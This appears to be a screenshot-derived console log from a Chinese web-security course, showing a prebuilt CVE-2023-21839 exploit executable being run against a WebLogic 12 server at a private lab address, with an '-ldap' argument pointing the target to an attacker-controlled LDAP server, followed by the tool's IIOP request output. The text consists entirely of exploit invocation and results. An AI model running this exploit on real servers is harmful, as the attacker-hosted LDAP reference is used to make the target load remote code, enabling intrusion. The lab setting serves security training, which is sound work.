 S:\learning_video\learning_player\msb_videos\02-Web安全\中间件漏洞\Weblogic漏洞资料>CVE-2023-21839.exe -ip 192.168.15.50
-port 7001 -ldap ldap://192.168.15.128:1389/6o2k0m
[*] your-ip: 192.168.15.50
[*] your-port: 7001
[*] your-ldap: ldap://192.168.15.128:1389/6o2k0m
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest